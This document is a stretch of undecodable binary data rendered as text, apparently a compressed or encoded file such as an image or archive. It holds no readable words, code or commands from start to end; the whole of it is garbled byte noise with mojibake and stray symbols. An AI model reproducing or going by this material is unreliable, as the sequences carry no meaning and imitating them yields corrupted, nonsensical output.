;6׎�'��}�\��ܪ^�/`Ә�����vf�w�d����5�{"�Yn&�g��wC��t�)X��C���]��&`A�s�N����\.5Y�(tgC�֥sޗ1�]��}��f��j����@x�~j�5���Y���H�ۡ;)���/��V�{���.-K=������c���)�yy�.Q�Rג[w[���3��+�3jƀ�k��-ys�~�tn ��K��<4S�ג�qtƪ����]#��U�B�TSHc���B��q2�g5_b��2�����CVѩ'�˟U�x:��ow��������oW�W�N۵��2}�nm��X3�7]qɋC��<�}L ���t-?x.�ۍ�c^��8v/�*�}(�� Pr�����鹧.?k��?�����|~߇�z0�� �@n�8���ph�6D���CK���ܵ�����F����煰��v;�A;���Mt�$� ���ߕ���<��ƺ���e�V������z)z]�o�Y��w'�b����+��+�{$�-��Z�_��(�&����iK����4j �G�OT�L2��^��/�˩݉�5KNQOK��[��;����\������_Aɟ��VzI�����SAL�-W�>���� ܹrr����n��}����^�2���?Ė��8��#?�Jwv��������v�������|/����p��#2��e<�����q�|n������V��q�ՏQOEC���-׎�ߕ��e�0�u#U��V�$?f�j�r$6г1{��>j�;���Dp�� �Ld$X.�J���Ƞ6�/��<��`� �ŷ@4�[)�@n+��}��(TD��P����D�k�v"�q��wc
����s��ё�cE��O���?���W���>|_+�{5.�8@  �@  �@  �V�*����&�������$�JN�}��\4�Vj��Ώ�˦團�>g�t��qqV�OPrV�Gz	���9�|ly��ۍ�yy����l9���x��OP��L�wJ�cw�j�dO6��,hm�m�B��nU�����ux�b�xɫ��ح�s6�U�5+D2Xؕ�6ܫ�`.�;vT	9����)gȗJ�@>{��+�)�nW��o�e��\��U�,u]1�SY[���
ᗵL��Q�3���Z�l˥�k*#����{�v�i��'g&�s���n1-��,bQ���T�]�����.h���A�굎^���ͳ<�1t!l�7dR9�)l�����I�<e͕�d��͛k�lOo���q�M���c�K:763��o�]5r��v/�ԋv�`����<��%ժk�#=DM�sD-�رS	7�i�t�����\�.����#2F�u�q��c,0�������\���1���b=��m�WQsG��Z�+�K��L|��#���۶Sq�[���C'��� ���t�gп+��z������X[���g��>�d没�^ds�$�u���Q������%�Yc���e�bd��b�9;T�sӤ��Җ<I�Ǵݮi�i�,�|����t[��ȱ9Y&��t>V^ޟ�����s����_Z7���F�U����j�!��o��X�Q,�<��1�f圞û�;.���=Ǔ����o���W����|B�*�W��+C�zx���e7Ϲx�����;ƕ�6���
�x�f�9��\~K7)�\�k�8a~)�PP�� ��dg�$�䵏�?�-uç�/���Oޏ�����F��:W<�?(^�:>�?����a��\�ǃƿ��^���z�����/�1�� %��e�<��=X|/�^z�҇�~"�0�1�tn::��4���Y����L����w±� ��2���(q����',~욵��7��ߋ�<?���_����m�đ��/9d���{M���1�7+���Eolq��zgE=��`��~���������7�I���o�p��^��~��|Ϋ��w�{7zn�у6��5�7�%��5Q��A���e��Ku5���>�3�e�f��O�%�¼$�Zw�5�ę�"m�d�<��/����,w���	�]���x��]������#� ����NK�^O�c�ۧ������|+�����^����X+�a��y�3ϛ���<� �:������0��������\�v�x�k��|tQ7�OD=+��ъ�`��@��BH���*�����TU�tM�$����4_wP0㮁 :�N}�����]M�gt��6.�P{Z/��M���xk@��mt�K��`P"І�-VQD�:���i�$,�����$o�e��ɼr����~;�������?�k��믦��@  �@  �@  �A4A�x�>�����ؤ��`���8�d]�H{�����qL�������}�|C�3�<�����|�0)0\RJ�����HM�3����y�q�z�߱׳�˵Ů&�u޹��, 7�r�Į]��I٩Y������C�n]�c=��	���m���/�Y�R��b�ݮ���Xm���Y�Z�������P�$웙�w0���M��}�+�p:��j��o�N�s�O�I��Ѓ�\�:t�l�04]ў��tZ�/�71=��q�՛�̺_,m�,�6p�\����ML���E!c�#���q�l������g�%�j��}��I-~�x~�,�k�3��ˋ�z,z}K.����1"��c��국���crk�Q���9��⽫ s��g%�c�?w�.���<��O�� �ou�ziX2E�:-_��7s��L�ڳqSkj��>A-�����X����Ks�5�c�cZ�I���f2٘���uZ��vlک#�x�mB��n�:��	��.��]�M��ƴ��-w�g�t��(����ռ�U���[a �6w"��l�g4n�q���x������ڹu4��M{�'���=
�S';.+�-K��[���k����F���!s���N��а��4���VVt�$f�k���qq�)�q�4�:�=㞴�p6*�vT��:��_h���U�躝_M�_��~?��V>~������<{
�b2W��Ҵnj&dC��֗wRm�<8r���c��=ad��CK�6�'�~ ��|z^�?�oV����1��5��30nĪݳ]S3`i�48�ף�r_���V��^J��7�<}�f��ѱ�ˢ�t�琑�V����������~V��8g�>&���VAݒV�G��q��ԛ�?�^�/�k�2,�=
���1\ji\M� ��� 3����� k���=��:��O�n�������D���,����U��k�z1����a1�P46���n���mu�9z�NO���F<8��=� ��^K�Z�pzf�n~K�䩶���~Q�yZ�*��Ӆ��&V���ܟk>�:nÅh�u$.����u��u��Ɍ�o����wN������Lq��Zߖ�⍂�`[�E�D��*��C�h�e���@R)[����Q�@�t4���T���b�d��"l�ߢ� � �⾡�iM�<>��I��*5�pS�B6D��5i�l֏r�D_�
��k�H9@�PU![�Y��SWS�M�� ������sO����o��L��� ��=!$t_�~"� �@  �@  �@ 8\ �bT��SKOQf�VH�ӡYlk�����	x6�C�ӰσU�S$C����H��K� E�L|{�i�n�����/�<}����渍4�M#e����%a���a�����R�4&�[�|f͵����g-���!I���tO��O�Ies�ƥ�3C�nӦ��_K�WQc%S2�=�浍�s�{��bGz��o�u�\��^�-���c�c�<�=X���^�?%��	t��n���wIY���As.A�-a��f�	.�w|ֲ�.����� 8{.X��[���w�&G�:.�YN�Kq��=��fi��S�VL��\��0�����_V�X�@����O���*�c��Ƿ4�+.��+O1�뭛bvkvJ��U�o�j��J��߲?�� %۶{����2fm��U�zk��hA�S��D�K�ohX�=U��hN�򺾕�{6Q8��D�x�I\s����)Uv ��c���"A�{r��ݞ�`�'��vܷ�]��g���ieDE���Y�nY�f9��#�c�nj�;�t���{8lT�޽Q*w�f�Vk�b�f�ėڳU�:��|]y�����g����X뿲�ߔ�bJ�����c�����e��ƃ�d�N��j�L�s���nTӅ��-��o|{^>>jg���d���� ��,_��J�F�Nb�3�pw;��|���c�߽��x�۴:?D<3���U�$�G��S/��7őq�����ޥ��Dz�O�ܯ'�y�>�V�.���c�;�`O��N��^k�:jF�09 ���z�y�'��,O�=�>���4ǂ[�zk:n��c¡g�>)���hm5�.@	�i�Z�X9m�ja�4�KJG]Qt �B,�
�R�mQ!�2�m{�@���� �����4Bc��5�!X��5t%�{ ��� 4�� >(��TB" 恀7@���*	z�:[�H��@��V@�A��7;���nbg�:�  
b�/n�ĬU��"s:�.�ߓ�X̥�ÿ�T�:�����~��9Ʉ�{��s��\����Jې@  �@  �@ ��*��e�B<����(��+�'���9F��'b:�l�|_/GMϗ$��>u�4��?�51����>)I��st:xn:��.x�ŗ���@�z�z�)ɏ�����K`{�؅�q��,a�X��bōq�n4泮�A#n�_��%k[�M&)K;���]<�9uuS;�l�74d����h���t*�8�'�:�Ko�r�i�ZD����9u[���:��d�$�liߺW+#\i�ۑȮ�e<Vr�A(�c��m�,RV��ak��&�o���Od����o"��2cW�G3l����xk�S���7��.���[��ys��~屗@�<0���,�Up����V��L2�)f�#{�vf��ͱ.����Fok�]��fV9Ԯ���\��]�3����~�ƽ��\履`e�\-y�2���y$�iS���c �sVe�ݛ�!�u��KWW�M�I�Ø?�����t��m���B>ksL��\N�m��"��-!�SW�c�]��p���u�/Wj�g��\�LD:�� �B���2��<2:������>���4J�cg�����ieq�7 ��V2�wLo�QWF��wXw�_%�97ڳ��
:c��V��\��&?k����v��T��}�i�Y}�؏fޗAŖ�������h��jY��l<n�f=9f6�f�o���h���\x����k>��-�Oe�1a�.�ޛ
�*)���ʆ ���Y��)X+�#a�`u
�BE0U�P-P6ߒocm�' � D u�&�  ���n����&���6��\|ՔE�G8��7�Ih���t@��۠���k���A���C����>������A�Ǎ�/��ĀҖ'�ΆG}�-ק��ϗ���|���Lc��[���&xL�wc��q����=W�Ç1�����5�۷�p<Nc��` 2�!!h�.���W�ώ��q��^7sm��*�h�H)��f���2�UK��f{�w����7���p���W��������u�_  �@Y �@ ��t �@Y @�삉�7E�	Ŵ�`x��zH���/E��4l�ss9�j�������>��z��rj�[���9�c�j�-!k����S=���~��xy)��l��?o���/��v�j�X�si{�i��-#)��T��T��pl.G�+�FX�(�فa����[�ݜn��F��c+��ߑZ��j�֗����\�7R8��X�
��K*ױ�0��.�
iKI�E�������[r�ev��W+=�a����Z4]0�s�B��h�䭄��C۔�A�u\�7/fY`tD��,�Y��V.:�)C�WX�����ѭq�{5�<
�勎��	�y�|��$��	�
�Gj��a��e=���1٣6#�k��j���`��\��o�<o}#�����|�^���U9'�7y�)1�Wh�3�6�%[�Y�P���浇��]vgw�\�b񛓲�K�����F��h�w
^�=��<����
��lf�Z�s���k{��/�f�Qͫ;�����ZF�RVY�,kNu����{�ɋ���K�Y	<r�
j�Z��24�)o���q�l�����7G��φ���YÛ��ܗ,�юE,F7�!7v�?�Y��f�?V��-��.��Dm��\_ozv]�Sf������(�ozi �D씄6�Ep����.P+�y�`�S`h�2@ �DAq}PHljP�@��(��.<�jQ̢ @)�_K&�ì���@���� �E;�쨁#���@�R	����4AT�.�����M8�)C�Q:�����i���=7q�|xe��3�['z�O�L��D�Xd���uC���x�<����t��>��� w�m�=������ݧ%rU4_Uf�ߠ����ut���vT���v�k�z��|�����K=��c茒�������*gd>�Q��ޭ��Ltad���?[/���OG4�>߳�|w��z[����5��?.�� �@�� 5@ �@  �@� �@ ���P��s\��A�F�|���yxJ�1�jä�%;�ᩆ�Z{��.y%� S>� ����������?o��,o���Zj��Y��Ó����e,���}�[ �G�݌��l.N�4��`aߑ\���R����?�h��q����!�uZj]��"��\q��:��%3��mE���k��c�i���H2�\Zy�E.vY��R�����wI���p�8F~��r̭�|�Ǔ���������}���xR�M�c�k��U�� �o"�k]�<��[���RƦJ��j���Z�/j�x�Rۺ��
�&9, e�7i؞^M%�����2Y!.a��K��"����Kua�o��,A�sf�U�i+P,�e��s�sY1�:�w9�x�.�̣W�'�3N��ZJ͙���6*x^�#�~G����c2�hsL�9�Hݼ|'o-�8���5��,�JM�	�s4��b���՗-�
y��p.� �T޼�)�"��Z�;U$o����.Ek��������U�l�Ђ5�O�b��3D��eu���e����7���l�x��7qb��Ի~��/�m�r��MACE�Mf����E�=��Nh���!�� ܨ�P�m�Tnl� �E�Ki�!��ʂáCe`��p��Ӓ �`���&���怷�Bh%4��@ J�-h�7N�.:��GRRZ$H䨍�WP;�B@��04@F�Ȉ�+#c����h���`�ԞIGϸ�ҖA��c1:�pgu�<gÜ����{�:����~���,�$Ʊ�C�5��d�ud���ѭ4x������j8�o��p���>�Ng|��t���V9eɎk�/���tŭ��~{q�tþw�r�cV7a�r���\W<���j.9[��Fx���tR�5�c�շ��oQ�91Ӷzn�U���xãu��|N,���^9J��_��ckSJ����]iO#��<%��=糗&<n7����"���o#w�����q�g��{�����,����M*��P��� �@ƨ�.�@ H  {�.�H� ��䈭����,c��G��p�fo��V�y����r^<�X�w�4r�4��#��k!��:�ü���s� K-{_��d긽~�� ���ı�0=�j�d�X� ���i�M�-��'u��i�o�9.wxV��3M1�~э��/�߰�E�Q����a�_1���)o�r�]Zzcohj�}Z�;�H�!&��Ǽ:x��z��?��$���է�+3uoa����^bۦ����$v�����k�Կ8Lpsn6��˸�O�r���z�只5���܇0�pߵt��;b
�*��;@^�9+�Z�e���ɻ�A],�g���	��b��i9��r��;x&��]yU4]��էb��[K4�I�4w�F����B���ߖ,��Ŏ՝:yx.�̣��9���� Lގ</օ��,v�5,f]vY(/�xoⳏn�^�ӎF�"��O�,�*0K�<���u���K��Y�� �B�j�`�@r�6<���mP/��+�૨�24�	�x���o���������$n�j�x]{^nyQ�6;��&5?�~f����ζ�k�~�۝���`_�h<�4HSJ2�C"�P
i�;�,Bh1�}F�Ԁt@Ź&���s�kty�M�C@J |6`x����n��"���v%6 �vZʠ�Dx��� �W�@A(%`4�R@��ZDl7����Mp6�EAҴ���\�>jyx�.���`n}</���n�w��?��7�\�_E���MO�� �c.I��\i�؎.�o�GMHM�I�������_s��v8�������l������p�c�������2��yr걟W���c��u���1��G�-W���8x�����sg���y��\�$g�>��h��������W1�D�|�n|g���������E)'�ׁ�-�/�����=����P�-�������lqӭ��^J�Z''��[�[Ŋ���,��}�������>k��;�������~=��S�2��v�ω�t CA�B �h�@Y@  ;�H �A���Ǆ�
�
���
���Q�������]����i�K�8���_�_O�m�e��x>7©bǰ�6l+F=�5����r �Ǐ+-�/1��2��,����r��J64��n�c������,��c*`!���s��Z�sNQ��7�9�����S�j�F�K1�]SC]�
����N�N���Vr����up�Վ�u�2��g��w�;���>��ු�M�,cuڤ斸�4�e�٤ sf�ӸWs�'d%ii�X.��Z��S�x����Y�e<���y�by%�<7�5��j��ѓӚ�;��rZֽ�4��Shۣ��\r�e���!�v�y��Y�g�I�i6q��o57�f�2���;;��U,N��u���T�H5�k�4 U�4������=�[���D��4�:.�)�cZD��p���ٛ��b����P��;)��O5.,�bo ^F{'q�I�_�M��]K�yJ\�v2�Z}�)q�xK�ɹ�ݽ��RV�핶v�9Mk�O*�yl��U���/�'~1b�/j�����L�$ZH5sz����|z�yW�<�݆5�̷PA�_�t0��mQ@�*�l�Y��$ڋ��At١u6h\��}U
�4 y"�*� P@�
�n�U���Q@��v��腺 i�Pf�D4W��\�@+�� ��H�(l ���\��.��A�J��$@���.yrLVK^#�="���#���­�jW��='�ߙ�^����z�mO���Y˓<�|C�=2b���:�#��ZZ��!�?��_�过����;��� '������~��V�6!3rS䥏��k���q�X�˽x��2�;8�t����s�w.7%{$��G�dPn�s�sOå��.w��^nNi<�\p���`�'S9@@��ܽv8�wÆ׸��>@/�ԯ������ÆG��0�jp e�_'6Y=�#���� ��\qﵯA�T�r�b�YT�PA�X�i%��4�ٯ&�;o���??O.��>��>����8��+�ߪ�o�  � �@ � �@  
 �@�D�*c�X�|�l>���*���x��k�4�N��ߓ_�z9^is�׏֟�~�������|��0z�#��`��k�nќ��#�y��ߦ�����^�sYM�|�>����c��X�i�+��cEl"���f��x�����;sX���n�i���[�&�쵏0��6{����[��s��6gf�rLn����=�*����� gpU�?x�X�$�y�i컪�tI}�%���]�C��u�$�Ȅ�0���w<V���Op Z]��I��~�r��c��7#[,N�Y��:��Y�cUU�pe�y�a��L����xsK_�<��o	���7��� �.������ID�ц'�G��5w	T���e�eMhF��f��"��N˷�xּ��e��WY���hn���3t6xة;-��)�,~I�<�)۳2��{]���,K�+�xH#M�kJ�'�x�7K���e�ԝ8'����&�z��:F洞F�,]Jm�Y%f�k|�]1����}�5�ش-x�I���3�����G�%���ϟ/��l��W� `�.���h%P�� �y �@�Bͥ�f�@h� �SFœA(�� ���P1���<�b7($��])��@D�`x�D��9�I �_
���^��%��ȳ�Z�[�s�Q��� 5���@����O-L_2�OM|�g�����ct���C����t� �z���L�|�O7'Y��������>+�0�x�nB�=^��~#������M�w���ξ/_�}�gϪ*�*M��[`N��r_o<0��O�,��kV�	�_,��+� ���'������QDXQ�����x{�c�k�`�	�ϝ�?�|�o���чO�{3��i��>��9:��zq�ߤ�c�:�˓~]dti����rjF�"��rjGw��Dr�����k����vQ|eaV�`Xp�X1W�d��i��v��l�a������/���|Y����tP��X|?���q�e7=��3���p�b񲬄��@ "� �@ �@ *��8�E�R��]FX��Lܦ۴�p�A�+���7�W���U��S�be����d��*c>̃�hz:�s�ŗ�x���3��W�<��T���湅�!�p�iPWic�XL'-��
_�3����� ��{�!����;��,vԪjXcy�f����:�aw=5/��TQQw�FC]���[�-v�q�x�j#l���n	~��=�n�k�Y�;�+	�+tܮ�v'S��ָ��N���f7mz���'ĕ e��X�����vW\q�s�|ڙ�\Q4c���M����� T��x�ԙK;�C��v�.�1u�/6,��L���?��hCO6�~��52������㒖�Ӎ<�J���$�ȼ�/�Z�RpƗ�����Rs�|F2�8��g��%�a����g�arF��w�6��C��,̬������Ǔe��67e�=i-��=�GSZs��:�Ǘ�S�����9s��,�Lr�v.X�x���"��\7���k���sZ�$d�i���X�{��[Z\2�3���6��n�� �nVt��;0�����A�1#�|{5�H������9k�b�)l|�ؓ�ٛc���'e�d�<�7�h�Mv*e���e���$gfs0�3�jK��u��=���;�);Y�tn�� �U�K�V�&�.++Hcdi6+���$n���:t]q���4�KffSb�^���~���S�@Y&�O++��*���U  tCD/��� ө���d%E$��� 6@^�ɴE)� 4@*�2��	�TIP$n�snAWI�����f����K��H�����5�$�_���y$���מ�*�����X�%�'?4��q� ���'S��p�o����g<���� �s�\a�!�"�O�X+�p�U�7�D���ܿG�� 
g{�9���������);q���/�*�K��b��+ݴ�9!g�f���O��7�����$�?���z�N_�^t4��۔��RPTԿ,0�!�-��68����k��\�U�������/ĸ��z1��Y��7c,�3����^ߪ�c��ޫ�L:� ������y3�]���;��{#dmh�ɗ-�]f-�Rx.W��5EI���F�im�s���ȩ�;��2�R骀j��W��*c�����Bحp��祬e�6��1���v��Q��f��ASFw�\��������~�|�?�����S�]� wd�|p�@ 1��@"(@ �  �@��h��!��)����m���`���a�&��p����V������z��nY�/�Qp�/=.-=G���͉��	�� �5��\���o����gx̱�?�6z9`ql���n��O�Y�c�u�}�p�;�$oz���ko�I�_h�\�6~q�����H�����N@� ����e��c�~q��`0G������}\����~�䟫m/a�i��4�o��|��p��1����?����td�h�٩1�����lr���˙��]ևQ��.T�vU�o�D6�+�M�7P�:{������y|wE�7�=���0��wU�|�S�l��9=���@�i	�:c��~��q��}���� ��<"���'��f���R8��� t��X�6�k�ߩ�Z�G�'����c(�����?��G��|��:�B�4cG�@VG��j��|� �dI��q�'�F%>!��z�[���ov���<��[���,��
��⾌�_�������dn!�����H0JӘF]�i<�~��B�'���������5Ю�PGf��0��<5C+mȬ\kR����X�W�t���,��O ��� =��������9o����Q�걯�j�ZEƠ�+:E�0�0¾I٧IZ%�����^տ3q�xAi�6�v^!t�?jŚ���=�uD�l����<w���R�WӼ�/z7sS,}Sq��S{C;��Gע̻�W^��Ib
����#����,�����6X��^ׂ��{ҳM���o%��ڦ��esr.��W#q}wQR��F�)M"�� n��"�@�] � 
�$����,�4[nSF�ɠ�������P� KZ.\��O���C��VnxŒ�/�yь���b����\�w����F9�Ra�ru\��M:�p)Ň7Q}<Xܯ��8M�u��]����C����h����;�}�_w����{�ل�����y9>!ŏ���?�k�\}�SSTł�?C-y!%��B�G�;���Ք�߷������s�;O��5D�|��i\n�\I�O5�&�������G��f��V������Ó�����:���^#��^��I��٣�oA�_7��\s�M�ty{��������P���_3����������<�eAH��)#e�����g���L1�@-kYp�7"�S��>�K�.K���nK7%����X�*��=.F�#��Y���b��sZ,�.�������wG��]z�P=�u4�vTT��f�����;�e@0;�v���}/��zy.?9��� ����m�+҅�_�4 �� �@  �@ "� � h ���s�0qP�����N�����{+�����{��Oc�Ə ���e��o�V��*��3�M)�MF�54m�����9p����٩���ZJ��<g��~ ��o�;�[���^<�S� �c�n�mn�C7a.lx�Q�\�?WUX��pV�0������5˄�Yc�o����A`���� ,Eͺ5Ա��Id��-{.�������T�����1Vz��N1��5�9u���G��S����~��_��G��?��/o�����xӆ��DB\�h�$��u��q��|F�^.O\���8b���K�K�Nk�����ה]����b�S�K��!�������"c�^�9\��E,��.��[u���Ѻ;�T�A�t.��g�W['f�C����sֻ/���k��Z}�m�B�[�Xּ(�NElI����}�/�s��ߌ�Rɒj��c��^H5���Y�������a���,�D�q��V��l٤ᗑY�V���6��\�4�N
�~��]�;�2l% ` $D�(
�<�$�&��$�.Sj�HA��t�6(m#[����5l���,���ꚉ絎dCy,��;{�+�|E���A���GH1N&�l�6tP<�I�e�d/W��ޣ�q߾���u8y���"��6h��x6�� ��+n���t� ¼�w��c�w� g�?�a>����C��3�:lE�T���3o�� ���?��C��,}W���xx�빳�u�<h�q�Zw�U�yl_5L���bow�p�1��5>ǒ�n��`��+�ֿ����!��-;8ib�&�l;���J���:�MJ�Y$V6����\�=J��%��ltn����^�9sF���3��b
��K�rY�6��� ����Aa`���/�^Wؑ�:9,^E��m�ϭt�iGE�Y"�S=k�̦=k���g�ik!
z�KYص�;YkB�T�PM�A�o��ߐ'�����ð6]�H���A�*�W;d�������#-զ�'�)���/S�9����ꩧeM4U1�Y+Ǽ/�y��me��}�� �� (@  �@ ��B �@ Hd	 �@ {��:��Q�<���\(8��2�'}e$��?��/��N<��9x��n�Y�w�V��k��8�`p��H㐺9`�ZZi�m$2Oi��y���걟�/MtVYۄ#��ᔸ��5�6zy��F;���B��]����w2�A�=�	��t�]^�Es�;��v{~��lB��o���y� ����)Ɍ��Ϸ��~O��FY����kA;�e��������ǜ�n>ݎ|ov�viem�n��R&��`��������ʔ��B��b��ƽɮ�hBŞ��I��3��E�ii�����0;�N�k��It���A\l�_lc��0]�R������Y�-����'��5�d�W0������]{��R_��y;���O?zQHǴ�F؍*\l�	}��"�����͂	H*e��_���]�@ J�mut��ɣd�� �4N�T ��P1�T� 4��y�4��B��6��������J�.-K�:������ss���t�eɎ>lx� ����ik��N�	k))�!6� ~]W���]'��~�?��.��}�M���{���V�W���r�Ѭ��{�������~S��ˮ���o;_�'�"��"��B��SЂ��3ˍǒ�|_ý֗/���q˭�;<�#�~�x�C/�،���A4��=���o;m��/����p���ty���?�v��O�B��������vR}�:� t^��>��7�����ǅNک>�7:� l]pG�i�t��#á�x����F^X��{�.�Z܇��{X4m�#iȦn(3ܵ��� n�(q���&���pȄ�L�6��D�5�׺�@�H�M]�&	��.&���Y��i'�%��Z���P���AK �6F� {Htq9����ټy��n�������Ö�1�ln�t��q3�~�I�e��=PS;����B���o�V��,����G2��8z���Xd#�-t��������c��;�bըq
�s�#2���k����O\s*=!b&���rt��� �?	�[;�D���q�2��RR��N��Mף�t��m��z��z:ǎ7�vuS�1S�rE���2{�>!|��t�Aɼg������� �m&�EX֩�0�6$T�����X}h�ð�i ��A ڥe#E`�3E��bƎ��h�֖R��Gj?u�����7���~�<C����9�S� �@ a��@�����	 �  �@�@�( ���$!��K����o��$�����nb�ۣkco�����w��=����I���>߷���d�QOM4��S���ѻ3$c�Á�\��p�]�a@ A����Y�P��D�m|y��]���=�[�+��u���w<�b�N����S��v!o������7h_�\�0�?��x����g�'S��+�_��� ���Y��sPV�Y4F���vsO0W~<�Q��<R�9jŕ3M����ÆRg%���%9Y��m��b�����	���XlGB�q�ne�"&�����	��z�
y;7vo=ӱK7�e�[����8j
�;V�1�	�����>c�.���Y��gss�pv+s�(�XlU�K��������V|5d��{��2Q�w�SǄ�ڦ5�Qc��Y׼<v��e9��o��,~��.�7SA�@�v�)�D�� t�i��R���f8�7>f�'/�f�cee��3��ipuu#K}�۶��]uǇ�/����f��Y_�`��R���m��7��u��^,�&/?�#�a�ݜ���i���E�������d� ���ܯ�������̥��n�� u�̓�b��3��K��M�=D�f~��1��;��.�� �7�x�͋�?iY�ĸ��9pHb-���9q���n�ߪ���/� �/�?z�~#���auO��[6Lès"s��,�r|@+���5������:� ��C���˫8����;��F6do+�6���^�?�t8���qˬ���Q�~��_U�Wbȑ��^��M>���u����p�}L$�#�\���� �ׇ�Zh��,��K;v�t�'�#uߗ���ݍ��#ô��ISB�<Ft�Y��mr��-�ƺꧦ.�y��K�-qL6'1���7��${M:2�n�]nI�T�<b�7������B�I���M�M��)�m/�c��S;$����S�[	ٽ�m~�!)�R��e8t5R�F����w\M��ĐG<�YQc�,P��[���);W�W�]��2��k(m���jm��g���7��s��}׶���M��<4���|;���cl�ѱ�8�p��9�E��8��or��q�q��'��2�+�\�;,I� :^�e��\3�����9O��8i�t�U�hC�qkX7�\�7���9u�sĵ��?{����x!�����m��4 ��N���c���E1��3��^73�Z���P�|	�_��]6���u�ʹuX�}M�b��_�1��������>��濳�3=�ߩ�w��gh����h��S�R�*��Ö�Y�����wO�e}�Vw1܈h=��n��'.������N���;�7^~���G����\2�ݾ��#$nc�s\9��_����싘v�E�j�mj�4نGz��ѭ+|Y2����l�mE� țR7E�k5^�W�f�>��a�u�>ɬ�?�?7�E���ǖ{]~�މ}w�B� h"�@ cd �� �@  �@ .H  @�� A�-pp�ǅ�x�<����y;�%��e��'��ո�i\yE!����v����;����7�� �������>|�{bIilA�<�@ "U#�W�8b�COW�ZJ�{PH6>]WL3��~kŖ���S�2��Ƙ�.+��%ְ��ެv���؅�,~�/V=��t=n=^���~����*�
ɩ*bt5P;,�;v��s��㜱�E�Vŕxh��,xk�k����Zy��G������uw�O�)�������q��Vp���i�I�Gb=�O���>�������2F:nV�3ݟ�Ȇ!U�s0�5_����������v��zXYYņ���L�����]#��y�<�R��Ɏz��4=���pv!r��lE�,6*�It���w�z,�M��5���m�u�E�{������X���T�_	�y~�m��񮉈�k�w�MϚ��_;��ss��U�~D��T�k筦��6it���]W\z~l�����͊�amvS�A��$��]��oY��,�&/Q�<�����O!�������w���~_�� ;�g��nǨ�ڜ��Gf;�]� ��c�;�e�I�� ���?�\��HtX|���M����w��g��[<g�X��������� VCN�h�T���_V��+я����_�~���F{c���LR���kNAڹ����Z�;.�� p�<���s��
�x�N��� %��vls���I�n���7��7+�� ���b�i�,ʬB�[�adl �w �<�]��A��o﵋��_�d�x�i$uF+?jў"g-k��� �|~���1z�k��̛��F�q����j�7�r/�����������9�^K�+��E��P֚6K��d=��#OWz���q��b�|�������Mن��LXˍ{����u��j��-eu4�Ć�Bz5�m�G[��U��)]�Bʇ]��W-؂���!c�:�.奥�,m��`:8m���V�X��dS9�=�ֹ����t���kYN��ǜ�I�:���`OMF���tpĮ�i]#ıTA1%��	���D>�l�B��TvlΤh`��%�i ^��A
sRژ�n %�^��s��-�m���Z�a��+j*ĲN�N�\��־k�#Kn��0|������F>2Z�r �n9�mwM��%�UY�2	3g�g�fx�'1��|2��67�Yx�f!�8���+�t61�_�#�7Г�\oW�=�q�yo��'��$��;���������/�u���O�-uǡ���m_��J_����[�=��\[����틮=���q~:C�#�:2�t������Ӯ=/�ۙW�TU���U�N��6>aq�����������l��X���AӋ{MjbϩS�$��!nb�C�qكߪ��� �P��tH'B}�f_৩t;E�t�6ҿ{�OS^��A�u���z��@��4ݠ7W�"=�-��|���nG�=b��~+�kJ/ųF��~k��7��NY�/����Yo�ٱ�|}��cZ���mA0���q�7��	�ⷆ^��m��7^�00�v@ ��YYa�k��ў�no�7^�O��e�y:�	�pg��K��&J�v����W�_��yI ��"� �@�!]]�@]@ƨh� � H�4 �s@��$t	 �.1����W�bԭ�����Q��7�<��#P@*���yk�z���q<B��������=�^� �kD4����� �k�x�=x�� ��:��,�L<_3�o��.N �@ �*��<_p��A'����	�GP4��������WLr����W�����e�xlj�<�WON�%þ����j/�7�'\��t+��O���ƿs��8u\~����|�-�7�G5�|r�ůc����#��J�`�r���i.�X�L�s\�et�T@s]�4����� �����^Y���Q��3|���ۡ�]��,o�"誜ފ�a�%��)a.����v;d���p��81Ę��賖>���c����C�� ����m �*�顎nWm�,�ܻ��8����4�'��Y��<v�ѐ�-Ud���;	C�9^C�ӽ�kA ������ŏ������Y���련�
��J��Z],�ho�]|��H�%�å����'����6�dpZ8�OZY3��>9#��Yqn�;޻I'�6�OM$nk���dŁ�tqG��Z[qm�%]�Z�!�,�F�Ox���=l��8$pc�0�l�v#M/a����h�mS�*�x�ɓ�4�ayn�܀�({���}@$�c�.���^ʹ�k�6fD>�G?F6����|e���)E�C��� ��,#�-��u�LQa�4��v@��Hs��E�ǒ��d�h�,"f�6	�`m��l��t��Z�Oc]]T话��B��� �{�o!�&���a��Na1�p!���x���������6F���H��cԠ���3Z�TGXǌ��P��A��H!P�T1��:���V<����kb=�*�c�]N�޴3��t9��mt�A���gUG���l��E����{������69Y�,|&�ET��ېl���'��f�,&�Tz�)�����b7I`~�F��F�2��5�x��Į%g���l╵Y4s)�pd��rl2����\oU�=ݱ�9o��W�2��qð��)s]�򵬸ܑ�$�%r�v>��t9{�+���V:� �t�ݯy{�O� [��,�������XO6��<_�S�N$�p/fӱ���\oU���u�7>�UM}T�uE|�y�&��K�V嗛k��|F�\ր|Lt���mOMOQ����OI�/17��N�p�L�I��V\a��f���Wq4;?�4�������]$ȵ���)�Y�|�٣�Y;���t�>�
�ӲYۮV��⦾�gw�h�<��N��d����	��ZB5/p���Hj�Sco���t�ڳ;(A#���M8Eq±8k�a.�ڶ��ӡ���� O�x��� ���7o�R�E<s����h{�
�^X�W�Ǧw��K�!� Sj�S0���u���c�i��Z�� ��X"㢱+<��[ŏ�;.z@N��,� )�/�t|��~]�'�� ��}W�3����+է�4��@ cdD$P�@ ��H �@ a�@�@ � �@ �q� 8��(j� ��J)�V�sIP6'�;�o6� ��~��{�qrz/~���8���ǰ��WK��7��$�O=�v����s�3��{x�N?E��_�XsHAD��,��9V��q> 1zfZX��d\����o�ܳ)����}��Ϧ�e���>������s�<?�k)~ۋF�#�C�s�,���g���l9���� O���h��^�a�G0�f�[�M�C3eg��q�s-���H�v]3�A۷���3��kxg��|1�>���3$ap �á]��%��.	No0�:YÚc~�XK�F׊MAا��>U8%0�MXv��9c��<��^���K���PB��d��-*��.c�斻P��%����8����;^�;V��м��K����ǚg�����=���!$jI�+��������W$SGq��Q���o}�䂨"����T�����f����[����4�H�TU;ڎ8c9�7i�s�"eC#���|�h�c2�����悚��X�>;����u�m{x ���6H�g���|������y��$�9�SQ0��4�;�s-#K��6@�b�,p����B��K��9�n�����e<,�(����B���ea�ž֨,�F纭�L�7nG������ʘ#��@�j�XkC�u�o'���]�3�YP��T�F�Yش�{��^�o��r�AR�W�a�4Z9EOu�ݶi$y��\�/>r���re��Wq��i����㕔����K�m�\�W�=ݱ��o����Hy"PEY��%��1�����\�]=�uǡ��1I��$T����3���I���Zܬ�e��{I1����T�WĲ�])S�d��h�^�r\r�/���鸧�\��1:�X����ig{���q˓~nݱ�^$�O����